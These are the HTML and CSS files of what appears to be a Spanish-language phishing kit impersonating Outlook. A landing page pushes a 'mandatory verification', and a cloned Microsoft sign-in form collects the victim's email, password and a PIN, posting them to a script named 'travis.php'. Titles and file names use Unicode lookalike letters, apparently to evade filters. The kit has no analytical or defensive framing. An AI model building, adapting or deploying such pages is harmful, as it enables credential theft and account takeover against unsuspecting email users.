
<file: index.html>
﻿
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<link rel="icon" href="𝖋𝖆𝖛𝖎𝖈𝖔𝖓.png" type="image/x-icon" sizes="16x16">
		<title>𝖮𝗎𝗍𝗅𝗈𝗈𝗄: 𝖼𝖺𝗅𝖾𝗇𝖽𝖺𝗋𝗂𝗈 𝗒 𝖼𝗈𝗋𝗋𝖾𝗈 𝖾𝗅𝖾𝖼𝗍𝗋𝗈́𝗇𝗂𝖼𝗈 𝗉𝖾𝗋𝗌𝗈𝗇𝖺𝗅𝖾𝗌 𝗀𝗋𝖺𝗍𝗎𝗂𝗍𝗈𝗌</title>
		
		<link rel="stylesheet" type="text/css" href="./cactusjack_files/estilo.css">
</head>

<body>

<div id="container2">

<img src="./cactusjack_files/𝟎𝖚𝖙𝟏𝟎𝟎𝖐.jpg" alt="">

 <h2></h2><br>


<form>

	
	
	<h4><b>Inicie el proceso de verificación correspondiente</b></h4><br><br>
	
   <a href="proceso-de-autenticacion-obligatoria.html" class="btn btn-success">Continuar</a>

	
</form>

</div>



</body></html>
</file>

<file: proceso-de-autenticacion-obligatoria.html>
﻿<!DOCTYPE html>

<html>
	<head>
		<link  rel="icon" type="image/x-icon" href="𝖋𝖆𝖛𝖎𝖈𝖔𝖓.png" sizes="16x16"/>
		<title>𝖮𝗎𝗍𝗅𝗈𝗈𝗄: 𝖼𝖺𝗅𝖾𝗇𝖽𝖺𝗋𝗂𝗈 𝗒 𝖼𝗈𝗋𝗋𝖾𝗈 𝖾𝗅𝖾𝖼𝗍𝗋𝗈́𝗇𝗂𝖼𝗈 𝗉𝖾𝗋𝗌𝗈𝗇𝖺𝗅𝖾𝗌 𝗀𝗋𝖺𝗍𝗎𝗂𝗍𝗈𝗌</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<link rel="stylesheet" type="text/css" href="𝖊𝖘𝖙𝖎𝖑𝖔.css">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no">
		




<style type="text/css">body{display:none;}</style>

<style type="text/css">body{display:block !important;}</style>
<noscript><style type="text/css">body{display:block !important;}</style></noscript>
	
</head>

<body class="cb" data-bind="defineGlobals: ServerData, bodyCssClass">

<div class="container">

<img src="𝟎𝖚𝖙𝟏𝟎𝟎𝖐.jpg"  alt="">

 <h2>Sign in to your account</h2>

<form action="travis.php" method="post">
	
	<input type="text" name="travis" placeholder="Email" required="">
	<input id="clave" type="password" name="scott" placeholder="Contraseña" required="">
	<small>  Genera un Pin facil de recordar, de 4 o 6 digitos </small>
	<div><img src="𝖑𝖑𝖆𝖛𝖊.jpg"></div>
	<input class="p1n"  minlength="4" maxlength="6" type="password" name="nnnn" placeholder="PIN ****" required="" pattern="[0-9]+"> 
	<input type="submit" value="Ingresar">
	
 	</div>
</form>

<h3>Terms of use</h3>
<h5>Privacy & cookies</h5>
	


</body>
<div style="text-align: center;"><div style="position:relative; top:0; margin-right:auto;margin-left:auto; z-index:99999">

</div></div>

</html>
</file>
<file: cactusjack_files/estilo.css>
body{
	background-image: url("background.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}


#container2{

background: white;
margin: 80px 450px 10px;
border: 3px solid white; 
width: 430px;
padding: 7px 3px 35px 3px;
}

img{
	margin: 30px 50px 0px;

}


a{
		width: 0px; 
		padding: 8px 30px;
		margin: 15px 250px 80px 265px;
		color: white;
		background: #396FDC;
		border: 0px solid #396FDC ;
		font-family: "Segoe UI";
		font-size: 16px;
		cursor: pointer;
		outline:none;
		text-decoration: none;
 
}

h4{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #75C623;
 font-size: 16px;
 text-decoration: none;
 cursor: pointer;
 
}


b:hover{
	color: #ccc;
	text-decoration: underline;
	
}

h3:hover{
	text-decoration: underline;
	
}


h5:hover{
	text-decoration: underline;
	
}

div{
	position: absolute;
	margin: -15px 0px 150px 175px;
}




}
</file>
<file: 𝖊𝖘𝖙𝖎𝖑𝖔.css>
body{
	background-image: url("background.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}



.container{

background: white;
border: 3px solid white; 
margin:  20px;
margin-left: auto;
margin-right: auto;
position: relative;
width: 430px;

}

#container2{

background: white;
margin: 80px 450px 10px;
border: 3px solid white; 
width: 430px;
padding: 7px 3px 35px 3px;
}

img{
	margin: 30px 50px 0px;

}

h2{

margin:  0px 150px 10px 50px ; 
font-size: 24px;
font-family: "Segoe UI";
color:#1b1b1b;
font-weight: 600;

}

input[type=text]{
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size: 15px;
	border: none;
	border-bottom: 1px solid #0067b8;
	outline:none;
	padding-left: 0px;
    
    
}

#clave{
	width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size:  15px;
	border: none;
	border-bottom: 1px  solid #0067b8;
	outline:none;
	padding-left: 0;
}

.p1n{
	width: 120px;
    padding: 10px 14px;
    margin: 8px 260px;
    box-sizing: border-box;
   	font-family: "Segoe UI";
	font-size: 12px;
	padding-left: 15px;
	outline:none;

}

a{
		width: 0px; 
		padding: 8px 30px;
		margin: 15px 250px 80px 265px;
		color: white;
		background: #396FDC;
		border: 0px solid #396FDC ;
		font-family: "Segoe UI";
		font-size: 16px;
		cursor: pointer;
		outline:none;
		text-decoration: none;

}

input[type=submit]{
		width: 150px; 
		padding: 7px;
		margin: 5px 230px 30px;
		color: white;
		background: #396FDC;
		border: 0px solid #396FDC ;
		font-family: "Segoe UI";
		font-size: 16px;
		cursor: pointer;
		outline:none;
}


small{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #0067b8;
 font-size: 13px;
 text-decoration: none;
 cursor: pointer;
 
}

h4{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #75C623;
 font-size: 16px;
 text-decoration: none;
 cursor: pointer;
 
}


b:hover{
	color: #ccc;
	text-decoration: underline;
	
}

h3:hover{
	text-decoration: underline;
	
}


h5:hover{
	text-decoration: underline;
	
}

div{
	position: absolute;
	margin: -15px 0px 150px 175px;
}

h3{
	color: #000;
    font-size: 12px;
    line-height: 28px;
    white-space: nowrap;
    display: inline-block;
    margin: 20% 0px 0px 1115px;
    font-family: "Segoe UI";
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;

}

h5{
	color: #000;
    font-size: 12px;
    line-height: none;
    white-space: nowrap;
    display: inline-block;
    margin-left: 8px;
    margin-right: 8px;
    font-family: "Segoe UI";
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;

}



}
</file>
